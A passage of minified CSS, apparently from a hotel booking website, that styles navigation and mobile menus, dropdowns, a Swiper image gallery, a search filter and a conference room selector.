.hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 0 0 1px rgba(0,0,0,.1),0 4px 11px rgba(0,0,0,.1);margin-top:7px;min-width:224px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests .btn{font-size:15px;font-weight:400}@media only screen and (max-width:767.98px){.dropdown-menu_booking-guests{box-shadow:none;padding:0;transform:none!important;will-change:auto!important;z-index:auto}}.dropdown-menu__footer{padding-top:10px;text-align:right}.dropdown-menu.shown{display:block}.dropdown_lang-header .dropdown-menu{border:0;box-shadow:1px 2px 8px rgba(0,0,0,.05);margin:11px 25px 0 0}.dropdown_lang-footer .dropdown__value{color:#aaa}.dropdown_lang-footer .dropdown-menu{bottom:100%;top:auto}.footer__language--setting .dropdown-menu .dropdown-item{color:#2b2a29!important;padding:0 8px}.dropdown-currency{display:inline-block;margin-left:5px}.mobile__main--menu{display:block;display:none;left:0;position:absolute;width:100%;z-index:1101}.mobile__main--menu.bg-white{background:#fff;position:fixed;top:0}@media only screen and (max-width:1239.98px){.mobile__main--menu{display:block}}.mobile__main--menu .auth-menu{align-items:center;display:flex;gap:0 16px}.mobile__main--menu .auth-menu__link{color:inherit;display:block}.mobile__main--menu .auth-menu__btn{color:#fff}.mobile__main--menu .auth-menu__btn_sv .auth-menu__icon{display:block;font-size:16px}.mobile__main--menu .auth-menu__btn_user{align-items:center;display:flex}.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:5px}@media only screen and (max-width:767.98px){.mobile__main--menu .auth-menu__btn_user .auth-menu__icon{margin-right:8px}}.mobile__main--menu .auth-menu__btn_user .auth-menu__text{display:block;max-width:68px;overflow:hidden;white-space:nowrap}.mobile__main--menu .auth-menu__btn_user .auth-menu__text_fade{-webkit-mask-image:linear-gradient(90deg,#fff 60%,transparent);mask-image:linear-gradient(90deg,#fff 60%,transparent)}.mobile__main--menu .dropdown-menu .dropdown-item{font-size:14px}.mobile__main--menu .dropdown-menu_lang .dropdown-item{align-items:center;display:flex}.mobile__black .auth-menu__btn,.mobile__black .auth-menu__btn:focus,.mobile__black .auth-menu__btn:hover,.mobile__black .mobile__menu--items .mobile__menu--hotels,.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.mobile__black .mobile__wrap-gamburger .sign__in,.mobile__black .mobile__wrap-gamburger .sign__in:focus,.mobile__black .mobile__wrap-gamburger .sign__in:hover,.mobile__black .wrap__hamburger,.mobile__black .wrap__hamburger .humburger__text,.mobile__black .wrap__hamburger .humburger__text:focus,.mobile__black .wrap__hamburger .humburger__text:hover,.mobile__black .wrap__hamburger:focus,.mobile__black .wrap__hamburger:hover{color:#000}.mobile__black .menu__wrap--link{border-bottom:1px solid #2b2a29}.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.menu__wrap--link{align-items:center;border-bottom:1px solid hsla(0,0%,100%,.4);display:flex;height:59px;justify-content:space-between;padding:15px 0;width:100%}.menu__wrap--link.black{border-bottom:1px solid #2b2a29}.menu__wrap--link.black .humburger__text,.menu__wrap--link.black .mobile__menu--hotels{color:#000}.menu__wrap--link .mobile--logo{display:block;position:relative}.menu__wrap--link .mobile--logo__item-img{max-height:32px;vertical-align:top}.menu__wrap--link .mobile--logo__item_color{height:100%;left:0;opacity:0;position:absolute;top:0;width:100%}.menu__wrap--link .mobile--logo:before{background:url(/images/_src/logo-center.svg) no-repeat 0 0;content:"";display:block;height:0;left:0;position:absolute;top:0;width:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item{opacity:0}.menu__wrap--link .mobile--logo.black .mobile--logo__item_color{opacity:1}.menu__wrap--link .logo-mobile-extra{display:block;flex-shrink:1;margin:0 auto 0 15px;position:relative}.menu__wrap--link .logo-mobile-extra__item-img{display:block;max-height:28px}.menu__wrap--link .logo-mobile-extra__item_color{left:0;opacity:0;position:absolute;top:0}.mobile__list--menu ul{margin:0;padding:0}.mobile__list--menu ul li{display:inline-block}.mobile__list--menu ul li a{padding:3px 4px}.mobile__gamburger{align-items:center;color:#fff;cursor:pointer;display:flex;font-size:15px;white-space:nowrap}.mobile__gamburger i{display:inline-block;margin-left:8px}.mobile__menu--list{border-bottom:1px solid hsla(0,0%,100%,.3);border-top:1px solid hsla(0,0%,100%,.3);width:100%}@media only screen and (max-width:575.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1043.98px){.mobile__menu--list{display:none}}@media only screen and (max-width:1239.98px){.mobile__menu--list{display:none}}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__menu--list{overflow:scroll}}.mobile__inner--list{display:flex;margin:0;padding:12px 0}@media screen and (min-device-width:576px) and (max-device-width:767px){.mobile__inner--list{display:inline-block;width:545px}}.mobile__inner--list .mobile__menu{display:block}.mobile__menu--item{display:inline-block;margin-right:20px}.mobile__menu--item:last-child{margin-right:0}.mobile__menu--item .mobile__menu--link{color:#fff;white-space:nowrap}.mobile__list--dropdown{display:flex;margin-right:15px}@media only screen and (max-width:575.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1043.98px){.mobile__list--dropdown{display:block}}@media only screen and (max-width:1239.98px){.mobile__list--dropdown{display:block}}.mobLang a{color:#fff}.mobile__wrap-gamburger{align-items:center;display:flex}.mobile__wrap-gamburger .sign__in{color:#fff;margin-right:40px}.mobile__wrap-gamburger .sign__in i{margin-right:5px}.list__menu--adaptive{margin-right:10px;padding:0 5px}.list__menu--adaptive .auth-menu__btn{align-items:center;color:#fff;display:flex;white-space:nowrap}.list__menu--adaptive .auth-menu__btn i{margin-left:5px}.mobile__menu--items{display:flex;margin-left:15px;z-index:12}.mobile__menu--items .mobile__menu--hotels{align-items:center;color:#fff;display:flex;display:none;margin-right:15px}.mobile__menu--items .mobile__menu--hotels.black{color:#000}.mobile__menu--items .mobile__menu--hotels span{display:inline-block}.mobile__menu--items .mobile__menu--hotels [class*=icon]{margin-left:5px}.mobile__menu--items .mobile__menu--hotels [class*=icon]:before{display:inline-block}.wrap__hamburger{align-items:center;color:#fff;cursor:pointer;display:flex;height:15px;justify-content:center;position:relative;width:15px}.wrap__hamburger .humburger__text{color:#fff;display:inline-block;margin-right:7px}.wrap__hamburger .humburger__text.black{color:#000}.hamburger{cursor:pointer;position:absolute;right:-4px;top:-6px;z-index:10}.hamburger.open span:first-child{transform:rotate(40deg) translate(3px)}.hamburger.open span:nth-child(2){transform:rotate(-40deg) translate(-12px,-8px);width:12px}.hamburger span{display:inline-block;transition:all .1s linear}.hamburger span:first-child{background:#000;height:1px;width:12px}.hamburger span:nth-child(2){background:#000;height:1px;transform:translate(-17px,5px);width:6px}.mobile__menu--view{background:#fff;color:#2b2a29;display:none;height:0;opacity:0;width:0}.mobile__menu--view.view-open{display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__menu--view ul{list-style-type:none;margin:0;padding:0}.mobile__list--view{overflow:hidden}.mobile__list--view .mobile__list--link{color:#2b2a29;display:inline-block;font-size:24px;line-height:32px;padding:5px 0}.mobile__list--view .mobile__list--link-small{color:#656361;display:inline-block;font-size:18px;line-height:1.33;padding:5px 0}.mobile__menu--contact{padding-bottom:20px}.mobile__menu--contact .mobile__menu--email a,.mobile__menu--contact .mobile__menu--phone a{color:#656361;font-size:15px;line-height:22px}.mobile__menu--contact .mobile__menu--phone-item{margin-bottom:6px}.menu__view--social{border-top:1px solid #aaa;display:flex;justify-content:center;margin-top:20px;padding-top:20px}.menu__view--social .wrap--menu__view--social>a>i{color:#aaa;font-size:44px}.mobile__menu--view-wrap{padding:30px 0 20px}.menu__view--dropdown{display:flex;justify-content:center;padding:15px 0}.menu__view--dropdown .list__menu--adaptive .auth-menu__btn{color:#000}.wrap__view--dropdown{display:flex}.menu__view--dropdown-item{background:#f3f3f3;margin-right:20px;padding:5px}.mobile__hotels--view-menu{display:none}.mobile__hotels--view-menu.open{background:#fff;display:flex;flex-direction:column;height:calc(100% - 59px);opacity:1;overflow:auto;position:fixed;top:59px;transition:opacity .4s ease-out;width:100%;z-index:3}.mobile__tabs--country{list-style:none;margin:0;padding:10px 0;width:100%}.mobile__country--item{background:none;color:#222;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;padding:10px 15px}@media only screen and (max-width:575.98px){.mobile__country--item{padding:5px 10px}}.mobile__country--item.current{color:#2b2a29;font-weight:500}.mobile__country--tabs-content{display:none;padding:30px 0}@media only screen and (max-width:575.98px){.mobile__country--tabs-content{padding:30px 0 60px}}.mobile__country--tabs-content.current{display:block;justify-content:space-between}.bottom__language--country{background:#fff;bottom:0;box-shadow:0 0 15px rgba(0,0,0,.1);position:fixed;text-align:center;width:100%;z-index:999}.mobile__sity--list{margin-bottom:20px}.mobile__sity--list .header-additional-nav__title-link,.mobile__sity--list .title{border-bottom:1px solid #28bae9;color:#28bae9;display:inline-block;font-size:15px;line-height:22px;margin-bottom:0;text-decoration:none}.mobile__sity--list ul{list-style-type:none;margin:0;padding:0}.mobile__sity--list ul li a{color:#2b2a29;font-size:14px;line-height:20px}.icon__close{display:none;font-size:12px}.icon__close-icon{stroke:currentColor;stroke-width:1.25;fill:none}.icon__close.visible{display:flex}.mobile__caret{display:flex;font-size:15px}.mobile__caret.visible{display:none}.mobile__caret.black{color:#000}.mobile__menu-button-booking{margin-bottom:5px}.mobile__menu-button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.mobile__menu-button-booking-link:hover{color:inherit}.mobile__menu-button-booking-link-icon{font-size:14px}.mobile__menu-button-booking-link-icon:before{display:inline-block}.sv-unavailable .mobile__main--menu .auth-menu__btn_sv{display:none}.theme-a .menu__wrap--link{border-color:#fff}.theme-a .menu__wrap--link .mobile--logo__item{opacity:1}.theme-a .menu__wrap--link .mobile--logo__item_color{opacity:0}.theme-a .menu__wrap--link .logo-mobile-extra__item{opacity:1}.theme-a .menu__wrap--link .logo-mobile-extra__item_color{opacity:0}.theme-a .auth-menu__btn,.theme-a .auth-menu__btn:focus,.theme-a .auth-menu__btn:hover,.theme-a .mobile__menu--items .mobile__menu--hotels,.theme-a .mobile__menu--items .mobile__menu--hotels:focus,.theme-a .mobile__menu--items .mobile__menu--hotels:hover,.theme-a .mobile__wrap-gamburger .sign__in,.theme-a .mobile__wrap-gamburger .sign__in:focus,.theme-a .mobile__wrap-gamburger .sign__in:hover,.theme-a .wrap__hamburger,.theme-a .wrap__hamburger .humburger__text,.theme-a .wrap__hamburger .humburger__text:focus,.theme-a .wrap__hamburger .humburger__text:hover,.theme-a .wrap__hamburger:focus,.theme-a .wrap__hamburger:hover{color:#fff}.theme-a.mobile__black .menu__wrap--link{border-color:#2b2a29}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .mobile--logo__item_color{opacity:1}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item{opacity:0}.theme-a.mobile__black .menu__wrap--link .logo-mobile-extra__item_color{opacity:1}.theme-a.mobile__black .auth-menu__btn,.theme-a.mobile__black .auth-menu__btn:focus,.theme-a.mobile__black .auth-menu__btn:hover,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:focus,.theme-a.mobile__black .mobile__menu--items .mobile__menu--hotels:hover,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:focus,.theme-a.mobile__black .mobile__wrap-gamburger .sign__in:hover,.theme-a.mobile__black .wrap__hamburger,.theme-a.mobile__black .wrap__hamburger .humburger__text,.theme-a.mobile__black .wrap__hamburger .humburger__text:focus,.theme-a.mobile__black .wrap__hamburger .humburger__text:hover,.theme-a.mobile__black .wrap__hamburger:focus,.theme-a.mobile__black .wrap__hamburger:hover{color:#000}.theme-new-year .menu__wrap--link .mobile--logo:after{background:url(/images-static/new-year/3-cap.svg) no-repeat 0 0/contain;content:"";display:block;height:31px;left:0;position:absolute;top:0;transform:translate(-30%,-17%);width:28px}.menu-main-mobile{--header-height:59px}.menu-main-mobile__data{background:#fff;color:#2b2a29;display:none;font-size:15px;font-weight:400;height:calc(100% - var(--header-height));left:0;line-height:1.6;overflow:auto;position:fixed;top:var(--header-height);width:100%;z-index:10}.menu-main-mobile__container{padding-bottom:30px;padding-top:30px}.menu-main-mobile__list{display:flex;flex-direction:column;gap:15px 0;margin-bottom:30px}.menu-main-mobile__item{font-size:24px;line-height:1}.menu-main-mobile__item-link,.menu-main-mobile__item-link:hover,.menu-main-mobile__link,.menu-main-mobile__link:hover{color:inherit;text-decoration:none}.menu-main-mobile__link_icon{align-items:center;display:inline-flex;gap:0 10px}.menu-main-mobile__lang{margin-bottom:10px}.menu-main-mobile__contacts{display:flex;flex-direction:column;gap:10px 0;margin-bottom:12px}.menu-main-mobile__contacts-item{display:flex;flex-wrap:wrap;gap:0 16px}.menu-main-mobile__contacts-value a{color:inherit;text-decoration:none}.menu-main-mobile__social-list{display:flex;flex-wrap:wrap;gap:16px 16px}.menu-main-mobile__social-item{align-items:center;display:flex;font-size:24px;height:24px;justify-content:center;width:24px}.menu-main-mobile__social-item,.menu-main-mobile__social:hover{color:inherit;text-decoration:none}.menu-main-mobile__items_1{display:flex;flex-wrap:wrap;gap:10px 16px;margin-bottom:10px}.menu-main-mobile__button-close{display:none}.menu-main-mobile.expanded .menu-main-mobile__data{display:block}.lang-mini,.lang-mini__list{display:flex;flex-wrap:wrap;gap:0 16px}.lang-mini__item{order:2}.lang-mini__item,.lang-mini__item:hover{color:#b2b1b0;text-decoration:none}.lang-mini__item.active{color:#2b2a29;text-decoration:none}.lang-mini_com .lang-mini__item_ru{order:1}.lang-mini_mobile{margin-bottom:5px}.thumbs-gallery-container{height:220px;margin-bottom:20px;position:relative}@media only screen and (min-width:576px){.thumbs-gallery-container{height:300px}}@media only screen and (min-width:768px){.thumbs-gallery-container{height:420px}}@media only screen and (min-width:1044px){.thumbs-gallery-container{height:400px;margin-bottom:0}.thumbs-gallery-container._lg-gallery{height:490px}.thumbs-gallery-container:before{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);bottom:0;content:"";height:90px;left:0;position:absolute;width:100%;z-index:2}}.thumbs-gallery-container .swiper-container{margin-left:auto;margin-right:auto;overflow:hidden;width:100%}.thumbs-gallery-container .swiper-container .swiper-scrollbar{background:hsla(0,0%,67%,.3);bottom:1px;height:1px;left:0;width:100%}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-container .swiper-scrollbar{display:none}}.thumbs-gallery-container .swiper-container .swiper-scrollbar-drag{background:#2b2a29;border-radius:0;height:3px;margin-top:-1px}.thumbs-gallery-container .swiper-slide{background-color:#f3f3f3;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;position:relative}.thumbs-gallery-container .swiper-slide__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe{align-items:center;background:none;border:0;color:#fff;display:flex;flex-direction:column;font-size:15px;left:0;margin-top:-25px;opacity:0;padding:0;position:absolute;top:50%;transition:opacity .3s ease;width:100%}.thumbs-gallery-container .swiper-slide__lupe-icon{font-size:16px;margin-bottom:8px}.thumbs-gallery-container .swiper-slide:hover .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide:hover .swiper-slide__overlay{opacity:1}.thumbs-gallery-container .gallery-top{height:100%}.thumbs-gallery-container .gallery-thumbs{display:none}@media only screen and (min-width:1044px){.thumbs-gallery-container .gallery-thumbs{bottom:20px;box-sizing:border-box;display:block;height:70px;left:0;padding:0 10px;position:absolute;right:0;z-index:3}}.thumbs-gallery-container .gallery-thumbs .swiper-slide{background-color:#f3f3f3;box-shadow:0 2px 15px rgba(0,0,0,.1);cursor:pointer;height:100%;width:100px}.thumbs-gallery-container .gallery-thumbs .swiper-slide:last-child{margin-right:0!important}.thumbs-gallery-container .gallery-thumbs .swiper-slide-thumb-active{border:2px solid #f69f13;box-sizing:border-box}@media only screen and (min-width:1044px){.thumbs-gallery-container .swiper-scrollbar{display:none}}.thumbs-gallery-container [class*=swiper-button]{background:rgba(0,0,0,.7);color:#fff}.thumbs-gallery-container [class*=swiper-button]:after{font-size:30px}.thumbs-gallery-container [class*=swiper-button].swiper-button-disabled{pointer-events:auto}.thumbs-gallery-container._size-1{height:auto}.thumbs-gallery-container._size-1 .gallery-top .swiper-slide{height:auto;padding-bottom:67.4%}.thumbs-gallery-container__head{margin-bottom:40px}@media only screen and (max-width:1043.98px){.thumbs-gallery-container__head{margin-bottom:30px}}@media only screen and (max-width:767.98px){.thumbs-gallery-container__head{margin-bottom:25px}}.swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite;border:4px solid #000;border-radius:50%;border-top-color:transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-lazy-preloader-white{border-color:transparent #fff #fff}.swiper-lazy-preloader-black{border-color:transparent #000 #000}.swiper-pagination{bottom:16px;display:flex;justify-content:center;left:0;position:absolute;width:100%}.swiper-pagination-bullet{border-radius:2px;cursor:pointer;display:block;flex-shrink:1;height:10px;margin:0 4px;position:relative;width:24px;z-index:1}.swiper-pagination-bullet:after,.swiper-pagination-bullet:before{background:#fff;border-radius:2px;content:"";display:block;height:2px;margin-top:-1px;position:absolute;top:50%;width:0}.swiper-pagination-bullet:before{background:hsla(0,0%,100%,.4);width:100%}.swiper-pagination-bullet:hover:before{background:#fff}.swiper-pagination-bullet-active:after{width:100%}.swiper-pagination-lock{display:none}.swiper_type-1>.swiper-pagination{bottom:0;gap:0 16px;left:0;margin-top:25px;position:relative}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet{background:#bfbfbf;border-radius:0;height:3px;margin:0;padding:0;width:24px}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:after,.swiper_type-1>.swiper-pagination .swiper-pagination-bullet:before{display:none}.swiper_type-1>.swiper-pagination .swiper-pagination-bullet-active{background:#000}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@media only screen and (max-width:1043.98px){.thumbs-gallery-container .swiper-slide__lupe,.thumbs-gallery-container .swiper-slide__overlay{display:none}}.main-filter{background:#f3f3f3;margin-bottom:30px;padding:18px 24px 20px}@media only screen and (min-width:1044px){.main-filter{display:flex;width:100%}}.main-filter__form{flex-grow:1}.main-filter__group{align-items:center;display:flex;height:100%;margin-bottom:0;padding:5px 0}.main-filter__group>div{width:100%}.main-filter__group .react-select-custom .react-select-custom__control{background:#fff!important;border:1px solid #aaa!important;min-height:50px;padding-left:0}.main-filter__group .react-select-custom .react-select-custom__value-container{font-size:15px;font-weight:300!important;line-height:1.6;padding:8px 16px}@media only screen and (max-width:1043.98px){.main-filter__group{display:block;margin-bottom:10px}}.main-filter__group select{border:none;padding:10px}@media only screen and (max-width:1043.98px){.main-filter__group select{border:1px solid #aaa;width:100%}}.main-filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;flex-grow:1;font-size:15px;height:50px;justify-content:center;padding:0 30px;text-align:center;transition:.3s linear;white-space:nowrap}.main-filter__btn:focus,.main-filter__btn:hover{background:#c51f28}.main-filter__caption{color:#000;font-size:14px;margin-bottom:9px}.main-filter__row_1>.main-filter__col_hotels{max-width:392px}.main-filter__grid_1{align-items:flex-end;display:flex;margin-left:-16px}.main-filter__grid_1>.main-filter__grid-item{flex-shrink:1;padding-left:16px}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:28%}.main-filter__grid_1>.main-filter__grid-item_3{flex-shrink:0;width:33%}.main-filter__btn-wrap{align-items:center;display:flex}.main-filter__btn-reset{background:none;border:0;color:#656361;font-size:15px;margin:0 0 0 22px;padding:0 20px}.main-filter__btn-reset:hover{color:#000}.main-filter__check-extra{margin-top:10px}@media only screen and (max-width:1043.98px){.main-filter__row_1>.main-filter__col_hotels{max-width:none}.main-filter__grid_1{flex-wrap:wrap}.main-filter__grid_1>.main-filter__grid-item_1{flex-grow:1}.main-filter__grid_1>.main-filter__grid-item_2{width:50%}.main-filter__grid_1>.main-filter__grid-item_3{margin-top:16px;width:100%}}@media only screen and (max-width:575.98px){.main-filter{padding-left:20px;padding-right:20px}.main-filter__grid_1{display:block;margin-left:0}.main-filter__grid_1>.main-filter__grid-item{margin-top:16px;padding-left:0;width:auto}.main-filter__grid_1>.main-filter__grid-item:first-child{margin-top:0}.main-filter__btn-reset{margin:0 0 0 22px;padding:0}}.conference-checker.error{border:3px solid red}.conference-checker.error .conference-checker__error{color:red;display:block;flex-basis:100%;text-align:center}.conference-checker{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:10px;margin-top:10px;padding:0;width:100%}.conference-checker__item{margin-bottom:10px;text-align:center;width:25%}.conference-checker__link{color:#2b2a29;display:block;padding:10px 0;transition:all .3s}.conference-checker__link.active,.conference-checker__link:hover{background:#656361;color:#fff;text-decoration:none}.conference-checker__img{margin:0 auto;max-width:34px}.conference-checker__description{font-size:12px;line-height:14px;margin-top:10px;text-align:center}.conference-checker__error{display:none}@media only screen and (min-width:1044px){.conference-checker_1 .conference-checker__item{background:none;margin:4px 